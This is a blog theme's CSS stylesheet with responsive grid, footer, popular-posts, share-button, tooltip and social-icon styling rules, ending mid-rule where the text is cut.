#PopularPosts1 dd{line-height:22px;margin:0;padding:8px 15px 8px 10px;position:relative;min-height:55px;border-left:3px solid transparent;border-bottom: 1px solid #f4f4f4;}
#footer-bottom a{color:#fbcd12;}
.status-msg-body{position:relative !important}
.CSS_LIGHTBOX{z-index:9999 !important}
.span9{width:610px}
.popover{min-width:220px}
.site-footer .container{padding:40px 0}
#footer-body h2{font-size:20px;font-weight:normal}
#footer-body ul{margin:0}
#footer-body li{line-height:20px}
#footer-body li a{color:#fff;font-size:16px;text-decoration:none;display:inline-block;padding:2px 4px;border:none;-webkit-transition:transform 0.2s ease-in-out;-moz-transition:transform 0.2s ease-in-out;-o-transition:transform 0.2s ease-in-out;-ms-transition:transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out}
#footer-body li a:hover{background:#fbcd12;transform:scale(1.04);-ms-transform:scale(1.04);-webkit-transform:scale(1.04);color:#fff!important}
.site-footer #footer-bottom{background:#272F3A;color:#B8B8B8;font-size:12px;padding:5px 0;text-align:center}
@media (min-width:768px) and (max-width:979px){
.avatarcontainer{
width:102px;
margin-right:16px;
margin-top:8px;
}
#footer div.column{
width:48%;
margin-right:2px;
}
.eight{
width:100%;
}
.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}
@media (max-width:767px){
.avatarcontainer{
width: 69px;
float: left;
margin-top: 28px;
}
.iconpretext{
padding-top: 8px;
margin: 0px;
}
.sn{
left: 74px;
position: absolute;
margin-top: 15px;
}
.sn li{
height: 21px;
width: 21px;
margin: 17px 1px 1px;
}
.sn a{
line-height: 24px;
width: 21px;
text-align: center;
font-size: 16px;
}
.eight {
width: 57.667%;
}
.four {
width: 42.333%;
}
#headerauthor .searchbox{
padding:4px;
padding-top:15px;
}
#content-wrapper{
padding-top:30px;
}
#footer div.column{
width:100%;
}
#footer1 p,#footer1 .social-icons{
float:none;
}
}
.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}.visible-print{display:none !important;}
@media print{.visible-print{display:inherit !important;} .hidden-print{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} .input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12,textarea.span12,.uneditable-input.span12{width:710px;} input.span11,textarea.span11,.uneditable-input.span11{width:648px;} input.span10,textarea.span10,.uneditable-input.span10{width:586px;} input.span9,textarea.span9,.uneditable-input.span9{width:524px;} input.span8,textarea.span8,.uneditable-input.span8{width:462px;} input.span7,textarea.span7,.uneditable-input.span7{width:400px;} input.span6,textarea.span6,.uneditable-input.span6{width:338px;} input.span5,textarea.span5,.uneditable-input.span5{width:276px;} input.span4,textarea.span4,.uneditable-input.span4{width:214px;} input.span3,textarea.span3,.uneditable-input.span3{width:152px;} input.span2,textarea.span2,.uneditable-input.span2{width:90px;} input.span1,textarea.span1,.uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;margin-top: 5px;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1117px;} .span12{width:1170px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1130px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12,textarea.span12,.uneditable-input.span12{width:1156px;} input.span11,textarea.span11,.uneditable-input.span11{width:1056px;} input.span10,textarea.span10,.uneditable-input.span10{width:956px;} input.span9,textarea.span9,.uneditable-input.span9{width:856px;} input.span8,textarea.span8,.uneditable-input.span8{width:756px;} input.span7,textarea.span7,.uneditable-input.span7{width:656px;} input.span6,textarea.span6,.uneditable-input.span6{width:556px;} input.span5,textarea.span5,.uneditable-input.span5{width:456px;} input.span4,textarea.span4,.uneditable-input.span4{width:356px;} input.span3,textarea.span3,.uneditable-input.span3{width:256px;} input.span2,textarea.span2,.uneditable-input.span2{width:156px;} input.span1,textarea.span1,.uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}@media (max-width:979px){body{padding-top:0;} .navbar-fixed-top,.navbar-fixed-bottom{position:static;} .navbar-fixed-top{margin-bottom:20px;} .navbar-fixed-bottom{margin-top:20px;} .navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px;} .navbar .container{width:auto;padding:0;} .navbar .brand{padding-left:20px;padding-right:20px;margin:0 0 0 -5px;} .nav-collapse{clear:both;} .nav-collapse .nav{float:none;margin:0 0 10px;} .nav-collapse .nav>li{float:none;} .nav-collapse .nav>li>a{margin-bottom:2px;} .nav-collapse .nav>.divider-vertical{display:none;} .nav-collapse .nav .nav-header{color:#777777;text-shadow:none;} .nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;} .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;} .nav-collapse .dropdown-menu li+li a{margin-bottom:2px;} .nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2;} .navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999999;} .navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111111;} .nav-collapse.in .btn-group{margin-top:5px;padding:0;} .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;} .nav-collapse .open>.dropdown-menu{display:block;} .nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none;} .nav-collapse .dropdown-menu .divider{display:none;} .nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none;} .nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);} .navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111111;border-bottom-color:#111111;} .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0;} .nav-collapse,.nav-collapse.collapse{background:#222;overflow:hidden;height:0;} .navbar .btn-navbar{display:block;} .navbar-static .navbar-inner{padding-left:10px;padding-right:10px;}}@media (min-width:980px){.nav-collapse.collapse{height:auto !important;overflow:visible !important;}#side-bar {
width: 290px;
padding-left: 20px;
}}
.meta1 span{margin-right:10px}
.read-more {
display: table;
text-align: center;
text-transform: uppercase;
padding: 0 50px;
height: 32px;
font-size: 11px;
line-height: 32px;
margin: 20px auto 0;
background: #000000;
color: #FFFFFF;
}
.read-more:hover{
background: #ff6a6a;
}
h1.post-title:hover {
color: #fbcd12;
}
@media (min-width: 1200px) {
.span9{width:750px}
.share-story-container small{margin:19px;position:static}
.share-story{margin:13px 0 0}
.entry-video iframe,.entry-video object{min-height:472.5px}
#side-bar {
width: 341px;
padding-left: 15px;
}
#footer1 {
padding: 25px 20px 20px 20px;
}
}
@media (min-width: 768px) and (max-width: 979px) {
#footer1 {
padding: 25px 20px 20px 20px;
}
#header {
margin-right: 30px;
float: left;
margin-left: 20px;
}
.entry-video iframe,.entry-video object{min-height:472.5px}
#primary,.site-footer .container{padding-left:20px;padding-right:20px}
.bl_instagram,.bl_instagram .widget-body{width:100%!important}
.container{width:auto}
[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{-moz-box-sizing:border-box;display:block;float:none;margin-left:0;width:100%}
.row{margin-left:0}
#side-bar{margin:0;width:100%;padding-left: 0px}
#side-bar .bl_tweets #tweets iframe{min-width:100%!important}
.navbar-inverse .navbar-inner{padding:0;background:transparent}
.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent;color:#fbcd12;}
.navbar .nav > li > a{border-left:3px solid transparent}
.navbar .nav > li > a:hover,.navbar .nav > li > a:active,.navbar .nav > li > a:focus{border-left:3px solid #85CCB1}
.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .nav > li > a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent}
.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{font-weight:normal;padding:12px 15px;margin:0}
.nav-collapse .open > .dropdown-menu{background:#212833;margin:0}
.instagram-images-container{width:100%;overflow-x:auto}
#footer-body > [class*="span"]{margin-bottom:20px}
}
@media (max-width: 767px) {
.post-avatar{display:none}
#footer1 {padding: 25px 20px 20px 20px;}
.read-more{margin-top:0px}
#header {
margin-right: 30px;
float: left;
margin-left: 20px;
}
#primary,.site-footer .container{padding-left:20px;padding-right:20px}
.between_posts.box{padding:5px}
body{padding:0!important}
.entry-image{height:auto}
.container{width:auto}
[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{-moz-box-sizing:border-box;display:block;float:none;margin-left:0;width:100%}
.row{margin-left:0}
#side-bar{margin:0;width:100%;padding-left:0}
#side-bar .bl_tweets #tweets iframe{min-width:100%!important}
.share-story{display:block;width:100%;float:none}
.share-story-container ul {
margin: 65px 0 0 0;
width: 100%;
}
.entry-meta > [class*="pull"]{float:none}
.site-footer #footer-body .menu a{display:block;font-size:17px;margin:5px 0;padding:7px 10px}
.bl_instagram,.bl_instagram .widget-body{width:100%!important}
.instagram-images-container{width:100%;overflow-x:auto}
.instagram-interactions li{display:none!important}
.instagram-interactions:before{content:'\261d';position:absolute;left:50%;top:10px;width:40px;margin:0 -20px;color:#fff;font-size:27px}
.entry-meta h4{line-height:45px}
.entry-meta .avatar{width:45px;height:45px}
.entry-meta .author-meta{padding-left:60px}
.entry-title{font-size:32px}
.navbar .brand{margin:0}
.navbar-inner{padding:0}
.nav-collapse .nav{margin-bottom:0}
.navbar .nav > li > a{border-left:3px solid transparent}
.navbar .nav > li > a:hover,.navbar .nav > li > a:active,.navbar .nav > li > a:focus{border-left:3px solid #FF6A6A}
.nav-collapse .dropdown-menu{background:#38404B;margin:0}
.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent;color:#fbcd12;}
.navbar-inverse .navbar-inner{padding:0}
.navbar-inverse .navbar-inner{background:transparent}
.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .nav > li > a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent}
.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{font-weight:normal;padding:12px 15px;margin:0}
.nav-collapse .open > .dropdown-menu{background:#212833;margin:0}
article.type-page{padding:50px 20px 30px}
#footer-body > [class*="span"]{margin-bottom:20px}
}
@media only screen and (max-width:480px) {
#footer1 {
padding: 25px 20px 20px 20px;
}
.entry-blog {
padding: 0 12px 20px !important;
}
div.meta p,.post-avatar{display:none}
#side-bar{padding-left: 0;}
#primary{padding-left:5px;padding-right:5px}
.navbar .brand{padding-left:5px;padding-right:5px}
.bl_background{display:none}
#headerauthor .columns{
height:68px;
}
.avatarcontainer{
width: 60px;
float: left;
margin-top: 32px;}
.eight {
width: 100%;
}
.four{
width:100%;
}
#headerauthor .searchbox{
padding:20px;
padding-top: 15px;
}
#afterheader .pagetitle{
font-size:34px;
}
#afterheader .pagedesc{
font-size:15px;
}
}
.sidebar a {
color: #222;
font-size: 18px;
font-weight: 700;
line-height: 1.3;
margin-bottom: 18px;
}
.main-header {
width: 100%;
text-align: center;
color: #fff;
margin: 0 auto;
clear: both;
/* background: #fff; */
padding-bottom: 20px;
padding-top: 20px;
position: relative;
margin-bottom: 0;
background-color: #fff;
text-align: center;
border-top: 20px solid #000000;
}
.PopularPosts .widget-content ul li{
border-bottom: 1px solid #eee;
}
.headerleft {
display: block;
margin: 0 auto;
/* width: 400px; */
padding: 40px 0 20px 0;
line-height: 0;
text-align: center;
max-width: 52.30769rem;
}
#header img {
margin: 0 auto;
}
.post {
background:#fff;
}
.entry-blog {
padding: 0 40px 20px;}
.cf:before,
.cf:after {
content: " "; /* 1 */
display: table; /* 2 */
}
.cf:after {
clear: both;
}
/**
* For IE 6/7 only
* Include this rule to trigger hasLayout and contain floats.
*/
.cf {
*zoom: 1;
}
.entry-content span.fixed-char {
display: block;
margin-top: 10px;
}
.page-header1 span.author {
text-transform: uppercase;
font-size: 12px;
}
.author a {
margin-left: 5px;
font-weight: 600;
color: #ff6a6a;
}
.page-header1 h2.page-title {
/* margin-top: 14px; */
/* margin-bottom: 0; */
letter-spacing: 1px;
/* font-size: 22px; */
/* line-height: 30px; */
/* font-weight: 600; */
font-size: 24px;
padding-bottom: 0;
margin: 10px 0 14px;
display: block;
line-height: 1.3;
padding-bottom: 20px;
-webkit-font-smoothing: antialiased;
font-family: 'Playfair Display', serif;
font-weight: 700;
}
.page-title {
text-transform: uppercase;
color: #111;
}
.entry-meta {
color: #AEAEAE;
font-size: 11px;
text-transform: uppercase;
display: block;
padding: 0;
margin: 0 0 10px!important;
list-style: none;
letter-spacing: 1px;
}
.entry-meta li {
display: inline-block;
margin-right: 14px;
position: relative;
}
.entry-meta li a {
color: #AEAEAE;
transition: 300ms;
-webkit-transition: 300ms;
}
.entry-content {
line-height: 28px;
font-size: 14px;
font-weight: 400;
margin-top: 20px;
text-align: left;
font-family: 'Open Sans';
color: rgb(33, 33, 33);
}
.post-footer {
padding: 15px 40px;
}
.meta-category {
border-bottom: 2px solid #fff;
transition: 300ms;
-webkit-transition: 300ms;
}
.meta-category a {
color: #000;
text-transform: uppercase;
font-size: 12px;
padding-bottom: 5px;
letter-spacing: 2px;
font-weight: 700;
transition: 300ms;
-webkit-transition: 300ms;
}
.blog-share-button {
text-align: center;
}
.blog-share-button ul{
display: block;
padding: 0;
margin: 0;
list-style: none;
}
.blog-share-button ul li {
display: inline-block;
margin-right: 10px;
}
.blog-share-button ul li a {
color: #000;
font-size: 14px;
transition:300ms;
-webkit-transition:300ms;
}
.themewing-about-widget p{
line-height: 28px;
font-size: 13px;
font-weight: 400;
font-family: 'Open Sans';
margin-top: 25px;
}
.themewing-about-widget .about-widget-btn {
padding: 6px 12px;
border-radius: 4px;
color: #fff;
text-transform: uppercase;
font-size: 12px;
letter-spacing: 1px;
transition: 300ms;
-webkit-transition: 300ms;
background-color: #fbcd12;
}
/* social button widget */
.themewing-about-social {
padding: 0;
list-style: none;
margin-top: 30px;
}
.themewing-about-social li {
display: inline-block;
margin-right: 5px;
margin-bottom: 5px;
}
.themewing-about-social li a {
color: #ccc;
border: 1px solid #f8f8f8;
display: inline-block;
width: 32px;
line-height: 32px;
text-align: center;
height: 32px;
border-radius: 3px;
font-size: 14px;
transition:300ms;
-webkit-transition:300ms;
}
.themewing-about-social li a:hover {
color:#fff;
}
.themewing-about-social {
padding: 0;
list-style: none;
margin-top: 30px!important;
}
.themewing-about-social li a:hover{
background-color: #fbcd12;color: #fff;
}
#footer .popular-posts .item-title a{
font-family: Open Sans;
line-height: 28px;
font-weight: 600;
font-style: normal;
color: #fff;
font-size: 16px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity 0.24s ease-in-out;
-moz-transition: opacity 0.24s ease-in-out;
transition: opacity 0.24s ease-in-out;
}
.cloud-label-widget-content a {
font-size: 12px !important;
line-height: 12px;
border: 1px solid rgba(0,0,0,.1);
padding: 8px 15px;
margin-right: 6px;
margin-bottom: 6px;
display: inline-block;
}
.label-size-1{
opacity:1;
}
.post-share {
/* margin-bottom: 30px; */
padding: 10px 10px;
/* border-top: 1px solid #eee; */
/* border-bottom: 1px solid #eee; */
float: left;
width: 100%;
padding-right: 20px;
padding-left: 25px;
margin: 0 auto;
text-align: center;
}
.post-share:before,
.post-share:after {
content: " ";
display: table
}
.post-share:after {
clear: both
}
.post-share span.share-text {
display: inline-block;
padding-top: 5px;
color: #666
}
.post-share ul {
list-style: none;
}
.post-share ul li {
color: #808080;
padding-bottom: 3px;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
display: inline-block;
margin-top: 5px;
}
.post-share ul li p {
position: relative;
display: inline-block;
margin: 0;
padding: 0 5px;
height: 30px;
min-width: 30px;
text-align: center;
line-height: 28px;
font-size: 12px;
border: 1px solid #eee;
font-weight: normal;
color: #999;
}
.post-share ul li p:after {
right: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-right-color: #fff;
border-width: 5px;
margin-top: -5px;
}
.post-share a {
float: left;
text-align: center;
line-height: 30px;
width: 26px;
height: 30px;
padding: 0 5px;
display: inline-block;
margin: 0 0 0 2px;
color: #222;
}
.post-share i {
font-size: 15px;
}
/* Tooltips */
[data-sharetip] {
position:relative
}
[data-sharetip]:before {
content: '';
visibility: hidden;
opacity: 0;
border: 5px solid #000;
border-top-color: #000;
border-right-color: transparent;
border-bottom-color: transparent;
border-left-color: transparent;
position: absolute;
top: -7px;
left: 10px;
z-index: 8;
font-size: 0;
line-height: 0;
width: 0;
height: 0;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
-o-transition: opacity 0.2s;
transition: opacity 0.2s;
}
[data-sharetip]:after {
visibility: hidden;
opacity: 0;
content: attr(data-sharetip);
position: absolute;
top: -35px;
left: 0px;
padding: 0 0.5em;
background: #000;
color: #fff;
z-index: 9;
font-size: 13px;
height: 28px;
line-height: 28px;
white-space: nowrap;
word-wrap: normal;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
-o-transition: opacity 0.2s;
transition: opacity 0.2s;
}
[data-sharetip]:hover:before,
[data-sharetip]:hover:after {
visibility: visible;
opacity: 1
}
div#copyright {
width: 100%;
/* margin: 0 auto; */
text-align: center;
color:#fff;
}
.social-icons ul li{
display: inline-block;
margin: 0;
padding: 0;
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
}
.headerleft .widget{
margin-bottom:0px;
}
.social-icons ul{
margin:0;
}
.social-icons ul li a {
display: block;
font-size: 16px;
line-height: 32px;
width: 32px;
height: 32px;
text-align: center;
color: #ff6a6a;
}
.sidebar .widget {
/* background-color: #fff; */
/* padding: 10px 26px; */
/* overflow: hidden; */
display: block;
padding: 20px;
margin-bottom: 40px;
border: 1px solid #e5e5e5;
text-align: center;
background: #FFFFFF;
}
hr {
background-color: rgba(0,0,0,0.1);
border: 0;
height: 1px;
margin: 0 auto;
width: 33%;
}
a.quickedit img {
width: 16px;
height: 16px;
}
.social-icons {
padding: 0;
line-height: 0;
}
.social-icons a {
max-width: 48px;
line-height: 0;
margin: 5px;
display: inline-block;
}
.PopularPosts .item-title {
padding-bottom: .2em;
display: inline-block;
padding-bottom: 0;
margin: 10px 0;
-webkit-font-smoothing: antialiased;
font-family: 'Playfair Display', serif;
font-weight: 700;
